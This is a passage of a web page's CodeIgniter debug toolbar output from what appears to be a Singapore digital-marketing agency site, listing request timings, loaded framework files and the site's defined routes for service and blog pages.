        <a id="debug-bar-link" href="javascript:void(0)" title="Open/Close">
            <img src="[data-uri]">
        </a>
    </div>

    <!-- Timeline -->
    <div id="ci-timeline" class="tab">
        <table class="timeline">
            <thead>
            <tr>
                <th class="debug-bar-width30">NAME</th>
                <th class="debug-bar-width10">COMPONENT</th>
                <th class="debug-bar-width10">DURATION</th>
                                    <th>0 ms</th>
                            </tr>
            </thead>
            <tbody>
            <tr><td class="" style="--level: 0;">Bootstrap</td><td class="">Timer</td><td class="debug-bar-alignRight">1.41 ms</td><td class='debug-bar-noverflow' colspan='1'><span class='timer debug-bar-timeline-0' title='28.12%'></span></td></tr><tr><td class="" style="--level: 0;">Routing</td><td class="">Timer</td><td class="debug-bar-alignRight">0.17 ms</td><td class='debug-bar-noverflow' colspan='1'><span class='timer debug-bar-timeline-1' title='3.38%'></span></td></tr><tr><td class="" style="--level: 0;">Before Filters</td><td class="">Timer</td><td class="debug-bar-alignRight">0.01 ms</td><td class='debug-bar-noverflow' colspan='1'><span class='timer debug-bar-timeline-2' title='0.18%'></span></td></tr><tr class="timeline-parent timeline-parent-open" id="timeline-3_parent" onclick="ciDebugBar.toggleChildRows('timeline-3');"><td class="" style="--level: 0;"><nav></nav>Controller</td><td class="">Timer</td><td class="debug-bar-alignRight">0.96 ms</td><td class='debug-bar-noverflow' colspan='1'><span class='timer debug-bar-timeline-3' title='19.22%'></span></td></tr><tr class="child-row" id="timeline-3_children" style=""><td colspan="4" class="child-container"><table class="timeline"><tbody><tr><td class="debug-bar-width30" style="--level: 1;">Controller Constructor</td><td class="debug-bar-width10">Timer</td><td class="debug-bar-width10 debug-bar-alignRight">0.08 ms</td><td class='debug-bar-noverflow' colspan='1'><span class='timer debug-bar-timeline-4' title='1.58%'></span></td></tr><tr><td class="debug-bar-width30" style="--level: 1;">View: streamline-your-business-with-aws-migration-services-in-singapore.php</td><td class="debug-bar-width10">Views</td><td class="debug-bar-width10 debug-bar-alignRight">0.85 ms</td><td class='debug-bar-noverflow' colspan='1'><span class='timer debug-bar-timeline-5' title='17.10%'></span></td></tr></tbody></table></td></tr><tr><td class="" style="--level: 0;">After Filters</td><td class="">Timer</td><td class="debug-bar-alignRight">0.08 ms</td><td class='debug-bar-noverflow' colspan='1'><span class='timer debug-bar-timeline-6' title='1.58%'></span></td></tr>            </tbody>
        </table>
    </div>

    <!-- Collector-provided Tabs -->
                                                                                                                                <div id="ci-files" class="tab">
                    <h2>Files <span>( 102 )</span></h2>

                    <table>
    <tbody>
    
        <tr>
            <td>App.php</td>
            <td>APPPATH/Config/App.php</td>
        </tr>
    
        <tr>
            <td>Autoload.php</td>
            <td>APPPATH/Config/Autoload.php</td>
        </tr>
    
        <tr>
            <td>BaseController.php</td>
            <td>APPPATH/Controllers/BaseController.php</td>
        </tr>
    
        <tr>
            <td>Cache.php</td>
            <td>APPPATH/Config/Cache.php</td>
        </tr>
    
        <tr>
            <td>Common.php</td>
            <td>APPPATH/Common.php</td>
        </tr>
    
        <tr>
            <td>Constants.php</td>
            <td>APPPATH/Config/Constants.php</td>
        </tr>
    
        <tr>
            <td>ContentSecurityPolicy.php</td>
            <td>APPPATH/Config/ContentSecurityPolicy.php</td>
        </tr>
    
        <tr>
            <td>Cookie.php</td>
            <td>APPPATH/Config/Cookie.php</td>
        </tr>
    
        <tr>
            <td>Database.php</td>
            <td>APPPATH/Config/Database.php</td>
        </tr>
    
        <tr>
            <td>Events.php</td>
            <td>APPPATH/Config/Events.php</td>
        </tr>
    
        <tr>
            <td>Exceptions.php</td>
            <td>APPPATH/Config/Exceptions.php</td>
        </tr>
    
        <tr>
            <td>Feature.php</td>
            <td>APPPATH/Config/Feature.php</td>
        </tr>
    
        <tr>
            <td>Filters.php</td>
            <td>APPPATH/Config/Filters.php</td>
        </tr>
    
        <tr>
            <td>Home.php</td>
            <td>APPPATH/Controllers/Home.php</td>
        </tr>
    
        <tr>
            <td>Kint.php</td>
            <td>APPPATH/Config/Kint.php</td>
        </tr>
    
        <tr>
            <td>Logger.php</td>
            <td>APPPATH/Config/Logger.php</td>
        </tr>
    
        <tr>
            <td>Modules.php</td>
            <td>APPPATH/Config/Modules.php</td>
        </tr>
    
        <tr>
            <td>Paths.php</td>
            <td>APPPATH/Config/Paths.php</td>
        </tr>
    
        <tr>
            <td>Routes.php</td>
            <td>APPPATH/Config/Routes.php</td>
        </tr>
    
        <tr>
            <td>Services.php</td>
            <td>APPPATH/Config/Services.php</td>
        </tr>
    
        <tr>
            <td>Toolbar.php</td>
            <td>APPPATH/Config/Toolbar.php</td>
        </tr>
    
        <tr>
            <td>UserAgents.php</td>
            <td>APPPATH/Config/UserAgents.php</td>
        </tr>
    
        <tr>
            <td>View.php</td>
            <td>APPPATH/Config/View.php</td>
        </tr>
    
        <tr>
            <td>footer.php</td>
            <td>APPPATH/Views/footer.php</td>
        </tr>
    
        <tr>
            <td>header.php</td>
            <td>APPPATH/Views/header.php</td>
        </tr>
    
        <tr>
            <td>index.php</td>
            <td>FCPATH/index.php</td>
        </tr>
    
        <tr>
            <td>production.php</td>
            <td>APPPATH/Config/Boot/production.php</td>
        </tr>
    
        <tr>
            <td>streamline-your-business-with-aws-migration-services-in-singapore.php</td>
            <td>APPPATH/Views/streamline-your-business-with-aws-migration-services-in-singapore.php</td>
        </tr>
    
    
        <tr class="muted">
            <td class="debug-bar-width20e">AutoloadConfig.php</td>
            <td>SYSTEMPATH/Config/AutoloadConfig.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Autoloader.php</td>
            <td>SYSTEMPATH/Autoloader/Autoloader.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseCollector.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/BaseCollector.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseConfig.php</td>
            <td>SYSTEMPATH/Config/BaseConfig.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseHandler.php</td>
            <td>SYSTEMPATH/Cache/Handlers/BaseHandler.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">BaseService.php</td>
            <td>SYSTEMPATH/Config/BaseService.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CacheFactory.php</td>
            <td>SYSTEMPATH/Cache/CacheFactory.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CacheInterface.php</td>
            <td>SYSTEMPATH/Cache/CacheInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CliRenderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/CliRenderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CloneableCookieInterface.php</td>
            <td>SYSTEMPATH/Cookie/CloneableCookieInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CodeIgniter.php</td>
            <td>SYSTEMPATH/CodeIgniter.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Common.php</td>
            <td>SYSTEMPATH/Common.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Config.php</td>
            <td>SYSTEMPATH/Database/Config.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ContentSecurityPolicy.php</td>
            <td>SYSTEMPATH/HTTP/ContentSecurityPolicy.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Controller.php</td>
            <td>SYSTEMPATH/Controller.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Cookie.php</td>
            <td>SYSTEMPATH/Cookie/Cookie.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CookieInterface.php</td>
            <td>SYSTEMPATH/Cookie/CookieInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">CookieStore.php</td>
            <td>SYSTEMPATH/Cookie/CookieStore.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Database.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Database.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">DebugToolbar.php</td>
            <td>SYSTEMPATH/Filters/DebugToolbar.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">DotEnv.php</td>
            <td>SYSTEMPATH/Config/DotEnv.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Escaper.php</td>
            <td>SYSTEMPATH/ThirdParty/Escaper/Escaper.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Events.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Events.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Events.php</td>
            <td>SYSTEMPATH/Events/Events.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Exceptions.php</td>
            <td>SYSTEMPATH/Debug/Exceptions.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Factories.php</td>
            <td>SYSTEMPATH/Config/Factories.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Factory.php</td>
            <td>SYSTEMPATH/Config/Factory.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FileHandler.php</td>
            <td>SYSTEMPATH/Cache/Handlers/FileHandler.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FileLocator.php</td>
            <td>SYSTEMPATH/Autoloader/FileLocator.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Files.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Files.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">FilterInterface.php</td>
            <td>SYSTEMPATH/Filters/FilterInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Filters.php</td>
            <td>SYSTEMPATH/Filters/Filters.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Header.php</td>
            <td>SYSTEMPATH/HTTP/Header.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">IncomingRequest.php</td>
            <td>SYSTEMPATH/HTTP/IncomingRequest.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Kint.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Kint.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Logger.php</td>
            <td>SYSTEMPATH/Log/Logger.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">LoggerInterface.php</td>
            <td>SYSTEMPATH/ThirdParty/PSR/Log/LoggerInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Logs.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Logs.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Message.php</td>
            <td>SYSTEMPATH/HTTP/Message.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">MessageInterface.php</td>
            <td>SYSTEMPATH/HTTP/MessageInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">MessageTrait.php</td>
            <td>SYSTEMPATH/HTTP/MessageTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Modules.php</td>
            <td>SYSTEMPATH/Modules/Modules.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Renderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/Renderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RendererInterface.php</td>
            <td>SYSTEMPATH/View/RendererInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Request.php</td>
            <td>SYSTEMPATH/HTTP/Request.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RequestInterface.php</td>
            <td>SYSTEMPATH/HTTP/RequestInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RequestTrait.php</td>
            <td>SYSTEMPATH/HTTP/RequestTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Response.php</td>
            <td>SYSTEMPATH/HTTP/Response.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ResponseInterface.php</td>
            <td>SYSTEMPATH/HTTP/ResponseInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ResponseTrait.php</td>
            <td>SYSTEMPATH/API/ResponseTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ResponseTrait.php</td>
            <td>SYSTEMPATH/HTTP/ResponseTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RichRenderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/RichRenderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RouteCollection.php</td>
            <td>SYSTEMPATH/Router/RouteCollection.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RouteCollectionInterface.php</td>
            <td>SYSTEMPATH/Router/RouteCollectionInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Router.php</td>
            <td>SYSTEMPATH/Router/Router.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">RouterInterface.php</td>
            <td>SYSTEMPATH/Router/RouterInterface.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Routes.php</td>
            <td>SYSTEMPATH/Config/Routes.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Routes.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Routes.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Services.php</td>
            <td>SYSTEMPATH/Config/Services.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">TextRenderer.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Renderer/TextRenderer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Timer.php</td>
            <td>SYSTEMPATH/Debug/Timer.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Timers.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Timers.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Toolbar.php</td>
            <td>SYSTEMPATH/Debug/Toolbar.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">URI.php</td>
            <td>SYSTEMPATH/HTTP/URI.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">UserAgent.php</td>
            <td>SYSTEMPATH/HTTP/UserAgent.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Utils.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/Utils.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">View.php</td>
            <td>SYSTEMPATH/Config/View.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">View.php</td>
            <td>SYSTEMPATH/View/View.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">ViewDecoratorTrait.php</td>
            <td>SYSTEMPATH/View/ViewDecoratorTrait.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">Views.php</td>
            <td>SYSTEMPATH/Debug/Toolbar/Collectors/Views.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">bootstrap.php</td>
            <td>SYSTEMPATH/bootstrap.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">init.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/init.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">init_helpers.php</td>
            <td>SYSTEMPATH/ThirdParty/Kint/init_helpers.php</td>
        </tr>
    
        <tr class="muted">
            <td class="debug-bar-width20e">url_helper.php</td>
            <td>SYSTEMPATH/Helpers/url_helper.php</td>
        </tr>
    
    </tbody>
</table>
                </div>
                                                            <div id="ci-routes" class="tab">
                    <h2>Routes <span></span></h2>

                    <h3>Matched Route</h3>

<table>
    <tbody>
    
        <tr>
            <td>Directory:</td>
            <td></td>
        </tr>
        <tr>
            <td>Controller:</td>
            <td>\App\Controllers\Home</td>
        </tr>
        <tr>
            <td>Method:</td>
            <td>blog_awsmigration</td>
        </tr>
        <tr>
            <td>Params:</td>
            <td>0 / 0</td>
        </tr>
        
    
    </tbody>
</table>


<h3>Defined Routes</h3>

<table>
    <thead>
        <tr>
            <th>Method</th>
            <th>Route</th>
            <th>Handler</th>
        </tr>
    </thead>
    <tbody>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">/</td>
            <td>\App\Controllers\Home::index</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">about-us</td>
            <td>\App\Controllers\Home::about_us</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">services</td>
            <td>\App\Controllers\Home::our_services</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">search-engine-optimization-singapore</td>
            <td>\App\Controllers\Home::seo</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">social-media-marketing-singapore</td>
            <td>\App\Controllers\Home::smo</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">social-commerce</td>
            <td>\App\Controllers\Home::social_commerce</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">ppc</td>
            <td>\App\Controllers\Home::ppc</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">web-development-singapore</td>
            <td>\App\Controllers\Home::web</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">web-development-singapore-pricing</td>
            <td>\App\Controllers\Home::webpricing</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">creative-ui-ux</td>
            <td>\App\Controllers\Home::uiandux</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">content-marketing-singapore</td>
            <td>\App\Controllers\Home::content</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">email-marketing</td>
            <td>\App\Controllers\Home::email</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">web-analytics</td>
            <td>\App\Controllers\Home::analytics</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">brand-awareness</td>
            <td>\App\Controllers\Home::brand_awareness</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">cloud-migration</td>
            <td>\App\Controllers\Home::cloud_migration</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">cyber-security</td>
            <td>\App\Controllers\Home::cyber_security</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">artificial-intelligence</td>
            <td>\App\Controllers\Home::artificial_intelligence</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">robotic-process-automation</td>
            <td>\App\Controllers\Home::robotic_process_automation</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">case-studies</td>
            <td>\App\Controllers\Home::case_study</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">global-estate-capital</td>
            <td>\App\Controllers\Home::global_estate</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">the-landmark</td>
            <td>\App\Controllers\Home::the_landmark</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">ouarda</td>
            <td>\App\Controllers\Home::ouarda</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">ayush</td>
            <td>\App\Controllers\Home::ayush</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">portfolio</td>
            <td>\App\Controllers\Home::portfolio</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">contact-us</td>
            <td>\App\Controllers\Home::contact_us</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-page-creation-singapore</td>
            <td>\App\Controllers\Home::wikipedia_creation</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">thankyou</td>
            <td>\App\Controllers\Home::thankyou</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">privacy-policy</td>
            <td>\App\Controllers\Home::privacy_policy</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">blogs</td>
            <td>\App\Controllers\Home::blogs</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">harnessing-social-media-for-business</td>
            <td>\App\Controllers\Home::blog_harnessing</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">the-landscape-of-social-commerce</td>
            <td>\App\Controllers\Home::blog_socialcommerce</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">unlock-your-brands-potential-with-singapores-premier-creative-branding-agency</td>
            <td>\App\Controllers\Home::blog_brandingagency</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">top-10-digital-brands-of-singapore-in-2023</td>
            <td>\App\Controllers\Home::blog_digitalbrand</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">why-is-digital-marketing-important-for-real-estate</td>
            <td>\App\Controllers\Home::blog_realestate</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">transitioning-from-social-media-to-social-commerce</td>
            <td>\App\Controllers\Home::blog_socialmedia</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">why-content-marketing-is-the-secret-sauce-to-boost-your-business-growth</td>
            <td>\App\Controllers\Home::blog_businessgrowth</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">the-benefits-of-seo-for-small-businesses</td>
            <td>\App\Controllers\Home::blog_smallbusiness</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">exciting-developments-to-watch-out-in-digital-marketing-in-2023</td>
            <td>\App\Controllers\Home::blog_development</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">creating-a-successful-social-media-strategy</td>
            <td>\App\Controllers\Home::blog_mediastrategy</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">local-branding-tactics-for-small-business</td>
            <td>\App\Controllers\Home::blog_localbranding</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">common-challenges-in-cloud-migration-and-how-to-overcome-them</td>
            <td>\App\Controllers\Home::blog_cloudmigration</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">digital-marketing-tactics-for-effective-home-automation-industry</td>
            <td>\App\Controllers\Home::blog_automationindustry</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">effect-of-chatbot-and-ai-in-enhancing-site-visits-in-real-estate</td>
            <td>\App\Controllers\Home::blog_chatbot</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">impact-of-social-media-platforms-on-health-and-wellness-industry</td>
            <td>\App\Controllers\Home::blog_wellnessindustry</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">maximising-online-presence-exploring-benefits-of-smm-services</td>
            <td>\App\Controllers\Home::blog_smmservices</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">unleashing-the-power-of-cloud-migration-services-in-singapore</td>
            <td>\App\Controllers\Home::blog_cloudmigrationservices</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">streamline-your-business-with-aws-migration-services-in-singapore</td>
            <td>\App\Controllers\Home::blog_awsmigration</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">role-of-digital-agency-in-singapore</td>
            <td>\App\Controllers\Home::blog_digitalagency</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">how-to-find-the-best-digital-marketing-agencies-in-singapore</td>
            <td>\App\Controllers\Home::blog_bestdigitalagency</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">benefits-of-hiring-agency-for-digital-marketing-over-freelancers-in-singapore</td>
            <td>\App\Controllers\Home::blog_overfreelancers</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">top-5-socialmedia-marketing-agencies-singapore</td>
            <td>\App\Controllers\Home::social_media_marketing_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">why-creating-good-landing-page-with-value-proposition-important</td>
            <td>\App\Controllers\Home::why_creating_landing_page</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">how-agencies-are-gearing-up-use-AI-innovate-for-clients</td>
            <td>\App\Controllers\Home::agencies_gearing_innovate_clients</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">creative-ways-to-build-B2B-brands-awareness-and-influence</td>
            <td>\App\Controllers\Home::creative_ways_build_B2B_brands</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">realizing-the-cloud-promise-for-your-systems</td>
            <td>\App\Controllers\Home::realizing_the_cloud</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">pulling-off-an-influencer-campaign-with-a-bang-creating-memorable-mollaborations</td>
            <td>\App\Controllers\Home::pulling_off_an_influencer</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">a-guide-to-ppc-campaign-optimization</td>
            <td>\App\Controllers\Home::a_guide_to_ppc_campaign_optimization</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">email-marketing-best-practices-to-maximize-engagement</td>
            <td>\App\Controllers\Home::email_marketing_best_practices_to_maximize_engagement</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">the-intersection-of-social-media-and-ppc</td>
            <td>\App\Controllers\Home::the_intersection_of_social_media_and_ppc</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">harnessing-the-power-of-facebook-groups-for-community-engagement</td>
            <td>\App\Controllers\Home::harnessing_the_power_of_facebook_groups_for_community_engagement</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">hashtag-strategies-for-boosting-visibility-on-instagram</td>
            <td>\App\Controllers\Home::hashtag_strategies_for_boosting_visibility_on_instagram</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">explaining-google-ads-for-business-success-in-singapore</td>
            <td>\App\Controllers\Home::explaining_google_ads_for_business_success_in_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">how-combining-social-media-marketing-and-ppc-advertising-can-yield-synergistic-results-for-businesses-in-Singapore</td>
            <td>\App\Controllers\Home::how_combining_social_media_marketing_and_ppc_advertising_can_yield_synergistic_results_for_businesses_in_Singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">why-wikipedia-pages-are-more-valuable-than-social-media-profiles</td>
            <td>\App\Controllers\Home::why_wikipedia_pages_are_more_valuable_than_social_media_profiles</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">professional-wikipedia-biography</td>
            <td>\App\Controllers\Home::professional_wikipedia_biography</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">professional-wikipedia-page-singapore</td>
            <td>\App\Controllers\Home::professional_wikipedia_page_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-source-guide-singapore</td>
            <td>\App\Controllers\Home::wikipedia_source_guide_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-profile-creation-singapore</td>
            <td>\App\Controllers\Home::wikipedia_profile_creation_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-vs-linkedin-credibility-singapore</td>
            <td>\App\Controllers\Home::wikipedia_vs_linkedin_credibility_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-page-creation-services-singapore</td>
            <td>\App\Controllers\Home::wikipedia_page_creation_services_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-page-creation-for-startups-singapore</td>
            <td>\App\Controllers\Home::wikipedia_page_creation_for_startups_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-page-creation-experts-singapore</td>
            <td>\App\Controllers\Home::wikipedia_page_creation_experts_singapore</td>
        </tr>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">wikipedia-page-creation-services-in-singapore</td>
            <td>\App\Controllers\Home::wikipedia_page_creation_services_in_singapore</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">contact</td>
            <td>\App\Controllers\Home::contact_mail</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">modal_form</td>
